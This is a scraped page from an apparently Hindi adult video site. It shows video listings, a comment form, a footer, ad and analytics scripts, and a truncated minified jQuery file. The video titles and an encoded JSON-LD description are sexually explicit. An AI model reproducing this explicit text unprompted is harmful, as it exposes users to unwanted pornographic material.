href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/क-लगर-ल-क-च-त-न-द-य-प-र-मज-4095.html" title="कॉलगर्ल की चूत ने दिया पूरा मजा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/6d1591b2c1085a5d15217c271cb822e3.mp4/6d1591b2c1085a5d15217c271cb822e3.mp4-8.jpg" alt="कॉलगर्ल की चूत ने दिया पूरा मजा" >  <span class="time">10:23</span>  </span> <span class="item-info"> <span class="title"> कॉलगर्ल की चूत ने दिया पूरा मजा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">64%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">39381</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4095" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/म-त-ल-क-स-क-स-फ-गर-4184.html" title="मिताली की सेक्सी फिगर"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/9fc6cb0f3356e888638f45484011efce.mp4/9fc6cb0f3356e888638f45484011efce.mp4-8.jpg" alt="मिताली की सेक्सी फिगर" >  <span class="time">15:58</span>  </span> <span class="item-info"> <span class="title"> मिताली की सेक्सी फिगर </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">66%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">33210</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4184" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/इश-त-न-च-स-म-र-ल-ड-4181.html" title="इशिता ने चूसा मेरा लंड"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/bddcc397a3c1e8130619779cfbf94e96.mp4/bddcc397a3c1e8130619779cfbf94e96.mp4-6.jpg" alt="इशिता ने चूसा मेरा लंड" >  <span class="time">02:20</span>  </span> <span class="item-info"> <span class="title"> इशिता ने चूसा मेरा लंड </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">64%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">44532</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4181" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/अर-ण-क-प-र-क-म-ह-च-द-ड-ल-4192.html" title="अरुणा को पार्क में ही चोद डाला"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/97b72470e143fda2f5ff0471ca0e15ff.mp4/97b72470e143fda2f5ff0471ca0e15ff.mp4-4.jpg" alt="अरुणा को पार्क में ही चोद डाला" >  <span class="time">06:05</span>  </span> <span class="item-info"> <span class="title"> अरुणा को पार्क में ही चोद डाला </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">70%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">28616</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4192" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/प-र-य-क-उसक-ह-ट-य-टर-न-च-द-4079.html" title="प्रिया को उसके ही ट्यूटर ने चोदा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/6aac02e495aa7e5ec1adb08b4b3a49da.mp4/6aac02e495aa7e5ec1adb08b4b3a49da.mp4-8.jpg" alt="प्रिया को उसके ही ट्यूटर ने चोदा" >  <span class="time">05:57</span>  </span> <span class="item-info"> <span class="title"> प्रिया को उसके ही ट्यूटर ने चोदा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">61%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">33775</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4079" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/र-ज-न-म-न-आ-ट-क-ब-थर-म-म-ह-च-द-ड-ल-4084.html" title="राज ने मोना आंटी को बाथरूम में ही चोद डाला"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/f39a2ec9488984b2bb92b2a84a63df5f.mp4/f39a2ec9488984b2bb92b2a84a63df5f.mp4-1.jpg" alt="राज ने मोना आंटी को बाथरूम में ही चोद डाला" >  <span class="time">03:55</span>  </span> <span class="item-info"> <span class="title"> राज ने मोना आंटी को बाथरूम में ही चोद डाला </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">69%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">32669</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4084" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/अपन-गर-लफ-र-ड-न-त-क-खड़-खड़-ह-च-द-ड-ल-4085.html" title="अपनी गर्लफ्रेंड नीति को खड़े खड़े ही चोद डाला"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/bcabd7ebce825b71250183b2813d9e23.mp4/bcabd7ebce825b71250183b2813d9e23.mp4-2.jpg" alt="अपनी गर्लफ्रेंड नीति को खड़े खड़े ही चोद डाला" >  <span class="time">04:31</span>  </span> <span class="item-info"> <span class="title"> अपनी गर्लफ्रेंड नीति को खड़े खड़े ही चोद डाला </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">71%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">47554</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4085" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ज-य-क-घ-ड़-बन-कर-च-द-4082.html" title="जिया को घोड़ी बनाकर चोदा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/def637748581724536746e9055763786.mp4/def637748581724536746e9055763786.mp4-8.jpg" alt="जिया को घोड़ी बनाकर चोदा" >  <span class="time">05:21</span>  </span> <span class="item-info"> <span class="title"> जिया को घोड़ी बनाकर चोदा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">65%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">43162</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4082" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="related-col col-full col">
                <div class="related-inner-col inner-col">
                <div class="box-container">
                    <div class="inner-box-container">
                        <header class="row">
                            <div class="title-col title-col--normal col">
                                <div class="title-inner-col inner-col">
                                    <a name="comments" id="video-comments"></a>
                                    <h3>टिप्पणियाँ <span class="dimmed-desc">(0)</span></h3>
                                </div>
                            </div>
                        </header>
                        <div class="row">
                            <section class="comments-col col" id="comments">
                                <div class="comments-inner-col inner-col">
                                                                                                            <div class="row">
    <!-- ajax-comments -->
    <div class="ajax-comments-col col col-full">
        <div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/template.ajax_comments.php" data-opt-id="4291" data-opt-type="0">

        </div>
    </div>
    <!-- ajax-comments END -->
</div>

<div class="row">
    <!-- expand-trigger -->
    <div class="expand-trigger-col expand-trigger--no-offset col">
        <div class="expand-trigger-inner-col inner-col">
            <a href="#" title="" class="btn btn-header" data-mb="expand" data-opt-limit="5" data-opt-target="comments"><span class="sub-label-off"> और दिखाओ</span><span class="sub-label-on">Show less</span></a>
        </div>
    </div>
    <!-- expand-trigger END -->
</div>

            <div class="row">
            <!-- comment-alert -->
            <div class="comment-alert-col col-full col">
                <div class="comment-alert-inner-col inner-col" data-mb="comment-alert">
                </div>
            </div>
            <!-- comment-alert END -->
        </div>
        <!-- title -->
        <div class="row">
            <div class="title-col title-col--comment col">
                <div class="title-inner-col inner-col">
                    <h3> टिप्पणी जोड़ें:</h3>
                </div>
            </div>
        </div>
        <!-- title END -->

        <div class="row">
            <!-- comment-form -->
            <div class="comment-form-col col col-full">
                <div class="comment-form-inner-col inner-col">
                    <div id="comment-form">
                        <div class="c-thumb">
                            <img src='https://xn--i1bj7b6b9a3bzdb2d9d3c.com/core/images/avatar_default.png'  alt= ''>                        </div>
                        <form id="myform" name="comments" class="sendCommentsBox" action="" data-mb="add-comment">
                            <input type='hidden' name='id' id='id' value='4291' />
                            <input type='hidden' name='type' id='type' value='0' />
                            <div class="row">
                                <!-- form-item -->
                                <div class="form-item-col col-full col">
                                    <div class="form-item-inner-col inner-col">
                                        <textarea placeholder=" आपकी टिप्पणी" id="comment" name="comment"></textarea>
                                    </div>
                                </div>
                                <!-- form-item END -->
                            </div>
                            <div class="row">
                                <!-- form-item -->
                                <div class="form-item-col col form-item--captcha">
                                    <div class="form-item-inner-col inner-col">
                                        <div class="captcha-wrapper">
                                            <script type="text/javascript"></script>
                                            <img class="captcha captcha-img" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/captcha.php?4090">
                                            <input type="text" placeholder="मानव?" value="" name="captcha" id="captchaCom" class="form-control captcha-input">
                                        </div>
                                    </div>
                                </div>
                                <!-- form-item END -->
                            </div>
                            <div class="row">
                                <!-- form-item -->
                                <div class="form-item-col col form-item--actions">
                                    <div class="form-item-inner-col inner-col">
                                        <button id="button" name="button" type="submit" class="btn btn-default"><span class="btn-label"> टिप्पणी पोस्ट करें</span></button>
                                    </div>
                                </div>
                                <!-- form-item END -->
                            </div>
                        </form>
                    </div>
                </div>
            </div>
            <!-- comment-form END -->
        </div>
                                    </div>
                            </section>
                        </div>
                    </div>
                </div>
                </div>
            </div>
                    </div>
    </div>
</section>
<section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-bottom col">
                <div class="aff-inner-col inner-col">
                    <ul class="aff-item-list">
                        <li></li>
                        <li></a></li>
                        <li></a></li>
                    </ul>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>
<footer>
    <div class="wrapper">
        <div class="row">
            <!-- footer-top -->
            <div class="footer-top-col col col-full">
                <div class="footer-top-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label"> चलचित्र</span></li>
                        <li><a title=" नया प्रदर्शन" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/videos/" rel="nofollow"> नया प्रदर्शन</a></li>
                        <li><a title="सबसे ज्यादा देखा गया" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-viewed/" rel="nofollow">सबसे ज्यादा देखा गया</a></li>
                        <li><a title="टॉप रेटेड" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/top-rated/" rel="nofollow">टॉप रेटेड</a></li>
                        <li><a title="सबसे अधिक चर्चा की गई" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-discussed/" rel="nofollow">सबसे अधिक चर्चा की गई</a></li>
                    </ul>
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label"> लेखा</span></li>
                                                    <li><a title=" लॉग इन करें" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/login" rel="nofollow"> लॉग इन करें</a></li>
                            <li><a title=" मुफत खाता बनाये" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/signup" rel="nofollow"> मुफत खाता बनाये</a></li>
                                                <li><a title="संपर्क करें" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/contact">संपर्क करें</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-top END -->
        </div>
        <div class="row">
            <!-- copyright -->
            <div class="copyright-col col col-full">
                <div class="copyright-inner-col inner-col">
                    <span class="copyright-text inline-text">इंडियनसेक्स.com &copy; Copyright 2026 </span>
                    <ul class="inline-list nav-footer-list">
                        <li><a title=" डीएमसीए सूचना" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/dmca.html" rel="nofollow"> डीएमसीए सूचना</a></li>
                        <li><a title=" उपयोग की शर्तें" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/tos.html" rel="nofollow"> उपयोग की शर्तें</a></li>
                        <li><a title="18 यू.एस.सी. 2257 रिकार्ड रखने की आवश्यकता अनुपालन वक्तव्य" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/2257.html" rel="nofollow">18 यू.एस.सी. 2257 रिकार्ड रखने की आवश्यकता अनुपालन वक्तव्य</a></li>
						<li><a title="Cookie Policy" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/cookie_policy.html" rel="nofollow">Cookie Policy</a></li>
                    </ul>
                </div>
            </div>
            <!-- copyright END -->
        </div>
    </div>
	<!-- <script type="text/javascript" id="cookieinfo" data-moreinfo="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/static/cookie_policy.html"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">-->
</script>

</footer></section>

<script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/functions.min.js"></script>
<script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/core/js/Tube.js"></script>
<!--[if IE]><script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->

    <script type="application/ld+json">
{"@context":"http://schema.org","@type":"VideoObject","name":"\u092e\u0940\u0928\u093e \u092d\u093e\u092d\u0940 \u0915\u0940 \u0939\u0941\u0908 \u091c\u092e\u0915\u0930 \u091a\u0941\u0926\u093e\u0908","description":"\u092e\u0940\u0928\u093e \u092d\u093e\u092d\u0940 \u0906\u091c \u0918\u0930 \u092a\u0930 \u0905\u0915\u0947\u0932\u0940 \u0925\u0940 \u0924\u092d\u0940 \u0909\u0938\u0915\u0947 \u092a\u095c\u094b\u0938 \u0915\u093e \u0926\u0947\u0935\u0930 \u0939\u0930\u094d\u0937 \u0906 \u091c\u093e\u0924\u093e \u0939\u0948 \u0914\u0930 \u092e\u0940\u0928\u093e \u092d\u093e\u092d\u0940 \u0915\u094b \u091a\u094b\u0926\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u092e\u0928\u093e \u0932\u0947\u0924\u093e \u0939\u0948| \u0909\u0938\u0928\u0947 \u0905\u092a\u0928\u093e \u092c\u095c\u093e \u0932\u0902\u0921 \u0928\u093f\u0915\u093e\u0932\u093e \u092e\u0940\u0928\u093e \u092d\u093e\u092d\u0940 \u0928\u0947 \u0932\u0902\u0921 \u092a\u0930 \u0939\u093e\u0925 \u092b\u0947\u0930\u093e| \u0939\u0930\u094d\u0937 \u0928\u0947 \u0909\u0938\u0915\u0947 \u092c\u095c\u0947 \u092c\u095c\u0947 \u0917\u094b\u0932 \u092c\u0942\u092c\u094d\u0938 \u0915\u094b \u091a\u0942\u0938\u093e \u0914\u0930 \u0909\u0938\u0915\u0940 \u091f\u093e\u0907\u091f \u091a\u0942\u0924 \u092e\u0947\u0902 \u0932\u0902\u0921 \u0921\u093e\u0932\u0915\u0930 \u095b\u094b\u0930\u0926\u093e\u0930 \u091a\u0941\u0926\u093e\u0908 \u0915\u0940| \u0909\u0938\u0915\u0940 \u091a\u0942\u0924 \u0938\u0947 \u092a\u093e\u0928\u0940 \u0928\u093f\u0915\u0932\u0928\u0947 \u0932\u0917\u093e|","thumbnailUrl":"https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/e/6/3bf80330ebef2dc9b7ccd83308c8d674.mp4/3bf80330ebef2dc9b7ccd83308c8d674.mp4-5b.jpg","uploadDate":"2019-12-09T11:47:14+00:00","isFamilyFriendly":false,"url":"https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/\u092e-\u0928-\u092d-\u092d-\u0915-\u0939-\u0908-\u091c\u092e\u0915\u0930-\u091a-\u0926-\u0908-4291.html","duration":"T11M46S","embedUrl":"https://xn--i1bj7b6b9a3bzdb2d9d3c.com/embed/4291","contentUrl":"https://cdn.xn--i1bj7b6b9a3bzdb2d9d3c.com/video/x/indian/indians750.mp4","inLanguage":"in","disambiguatingDescription":"\u092e\u0940\u0928\u093e \u092d\u093e\u092d\u0940 \u0928\u0947 \u0932\u0902\u0921 \u092a\u0930 \u0939\u093e\u0925 \u092b\u0947\u0930\u093e| \u0939\u0930\u094d\u0937 \u0928\u0947 \u0909\u0938\u0915\u0947 \u092c\u095c\u0947 \u092c\u095c\u0947 \u0917\u094b\u0932 \u092c\u0942\u092c\u094d\u0938 \u0915\u094b \u091a\u0942\u0938\u093e \u0914\u0930 \u0909\u0938\u0915\u0940 \u091f\u093e\u0907\u091f \u091a\u0942\u0924 \u092e\u0947\u0902 \u0932\u0902\u0921 \u0921\u093e\u0932\u0915\u0930 \u095b\u094b\u0930\u0926\u093e\u0930 \u091a\u0941\u0926\u093e\u0908 \u0915\u0940| \u0909\u0938\u0915\u0940 \u091a\u0942\u0924 \u0938\u0947 \u092a\u093e\u0928\u0940 \u0928\u093f\u0915\u0932\u0928\u0947 \u0932\u0917\u093e|","interactionCount":"11790"}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QC8N1GTF3N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QC8N1GTF3N');
</script><!--<script data-cfasync="false" type="text/javascript" src="//swesomepop.com/pn07uscr/f/tr/zavbn/1745739/lib.js" async></script> -->
<!--
- TubeAdvertising - इंडियनसेक्स.com Late Pu. -
<script src="//smart.tubeadvertising.eu/ln/?k=5e4e9cf9ba19a&d=360&m=3&c=in&gf=1"></script>
-->



<!-- TubeAdvertising - इंडियनसेक्स.com In-page push -->
<!--<script async src="//smart.tubeadvertising.eu/ipp/?k=5fe1d7c062805&d=60&m=1&gf=1"></script>-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ab6891e8c764310bd301e87846d6102","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smart.tubeadvertising.eu/b/?k=5da5eab996eaf&s=2
body_size: 232
content:
<!DOCTYPE html>
<html>
<head><title></title><style>body{margin:0;overflow:hidden}</style></head><body><a href="https://s.deltraff.com/b/ck/?k=5da5eab996eaf&b=33727&c=4202" target="_blank" rel="sponsored"><img style="width:300px;height:100px" src="https://banners.deltraff.com/5bdb05f070860.gif"></a>
<script>console.error("Info for the publisher:\nWe're preparing an important update to banners, iframe codes will stop working soon.\nPlease update to the js codes which will give a much better revenue!");</script>
</body></html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/template.ajax_comments.php?id=4291&type=0&loaded=0&time=1769241147653
body_size: -243
content:
    <p> इस विडियो के लिए कोई कमेन्ट नहीं हैं। कृपया अपनी प्रतिक्रिया छोड़कर पहले बनें!</p>
    

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s.deltraff.com/b/?k=5da5ea8c97ebc&key=5da5ea8c97ebc&s=1&gf=1&jsb=5da5ea8c97ebc
body_size: 294
content:
(function(){var s=document.getElementsByClassName('tmBnTA_5da5ea8c97ebc');for(var i=0,l=s.length;i<l;i++)if(""===s[i].innerHTML){s[i].innerHTML='<a href="https://s.deltraff.com/b/ck/?k=5da5ea8c97ebc&b=85329&c=4202" target="_blank" rel="nofollow"><img style="width:300px;height:250px" class="tmBnn" src="https://banners.deltraff.com/5e99d478b5279.gif" loading="lazy"></a>';break}}());


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/functions.min.js
body_size: 154569
content:
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){function c(a){var b="length"in a&&a.length,c=ea.type(a);return"function"!==c&&!ea.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a))}function d(a,b,c){if(ea.isFunction(b))return ea.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return ea.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(ma.test(b))return ea.filter(b,a,c);b=ea.filter(b,a)}return ea.grep(a,function(a){return ea.inArray(a,b)>=0!==c})}function e(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function f(a){var b=ua[a]={};return ea.each(a.match(ta)||[],function(a,c){b[c]=!0}),b}function g(){oa.addEventListener?(oa.removeEventListener("DOMContentLoaded",h,!1),a.removeEventListener("load",h,!1)):(oa.detachEvent("onreadystatechange",h),a.detachEvent("onload",h))}function h(){(oa.addEventListener||"load"===event.type||"complete"===oa.readyState)&&(g(),ea.ready())}function i(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(za,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:ya.test(c)?ea.parseJSON(c):c)}catch(a){}ea.data(a,b,c)}else c=void 0}return c}function j(a){var b;for(b in a)if(("data"!==b||!ea.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function k(a,b,c,d){if(ea.acceptData(a)){var e,f,g=ea.expando,h=a.nodeType,i=h?ea.cache:a,j=h?a[g]:a[g]&&g;if(j&&i[j]&&(d||i[j].data)||void 0!==c||"string"!=typeof b)return j||(j=h?a[g]=W.pop()||ea.guid++:g),i[j]||(i[j]=h?{}:{toJSON:ea.noop}),("object"==typeof b||"function"==typeof b)&&(d?i[j]=ea.extend(i[j],b):i[j].data=ea.extend(i[j].data,b)),f=i[j],d||(f.data||(f.data={}),f=f.data),void 0!==c&&(f[ea.camelCase(b)]=c),"string"==typeof b?(e=f[b],null==e&&(e=f[ea.camelCase(b)])):e=f,e}}function l(a,b,c){if(ea.acceptData(a)){var d,e,f=a.nodeType,g=f?ea.cache:a,h=f?a[ea.expando]:ea.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){ea.isArray(b)?b=b.concat(ea.map(b,ea.camelCase)):b in d?b=[b]:(b=ea.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;for(;e--;)delete d[b[e]];if(c?!j(d):!ea.isEmptyObject(d))return}(c||(delete g[h].data,j(g[h])))&&(f?ea.cleanData([a],!0):ca.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}function m(){return!0}function n(){return!1}function o(){try{return oa.activeElement}catch(a){}}function p(a){var b=Ka.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function q(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==xa?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==xa?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||ea.nodeName(d,b)?f.push(d):ea.merge(f,q(d,b));return void 0===b||b&&ea.nodeName(a,b)?ea.merge([a],f):f}function r(a){Ea.test(a.type)&&(a.defaultChecked=a.checked)}function s(a,b){return ea.nodeName(a,"table")&&ea.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function t(a){return a.type=(null!==ea.find.attr(a,"type"))+"/"+a.type,a}function u(a){var b=Va.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function v(a,b){for(var c,d=0;null!=(c=a[d]);d++)ea._data(c,"globalEval",!b||ea._data(b[d],"globalEval"))}function w(a,b){if(1===b.nodeType&&ea.hasData(a)){var c,d,e,f=ea._data(a),g=ea._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)ea.event.add(b,c,h[c][d])}g.data&&(g.data=ea.extend({},g.data))}}function x(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!ca.noCloneEvent&&b[ea.expando]){e=ea._data(b);for(d in e.events)ea.removeEvent(b,d,e.handle);b.removeAttribute(ea.expando)}"script"===c&&b.text!==a.text?(t(b).text=a.text,u(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),ca.html5Clone&&a.innerHTML&&!ea.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Ea.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}function y(b,c){var d,e=ea(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:ea.css(e[0],"display");return e.detach(),f}function z(a){var b=oa,c=_a[a];return c||(c=y(a,b),"none"!==c&&c||($a=($a||ea("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=($a[0].contentWindow||$a[0].contentDocument).document,b.write(),b.close(),c=y(a,b),$a.detach()),_a[a]=c),c}function A(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}function B(a,b){if(b in a)return b;for(var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=mb.length;e--;)if(b=mb[e]+c,b in a)return b;return d}function C(a,b){for(var 